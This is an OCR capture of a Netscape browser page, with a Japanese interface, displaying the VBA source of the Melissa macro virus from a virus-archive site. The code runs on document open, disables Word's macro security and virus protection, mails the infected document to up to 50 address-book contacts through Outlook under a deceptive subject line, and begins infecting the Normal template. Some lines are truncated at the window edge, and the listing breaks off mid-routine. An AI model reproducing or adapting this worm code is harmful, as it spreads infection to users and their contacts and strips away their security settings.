 Netscape
ファイル(F) 編集(E) 表示(V) ジャンプ(G) Communicator(C) ヘルプ(H)
ブックマーク 場所: http://www.twistedlogic.com/archive/virii/melissa_virus.txt 関連サイト
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("", "HKEY_CURRENT_USER¥Software¥Microsoft¥Office¥9.0¥Word¥Secur
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", "HKEY_CURRENT_USER¥Software¥Microsoft¥Office¥9.0¥Word¥Secur
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.SaveNormal
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("", "HKEY_CURRENT_USER¥Software¥Microsoft¥Office¥", "Melissa?")
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone e
BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER¥Software¥Microsoft¥Office¥", "Melissa?")
End If
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
ドキュメント 完了。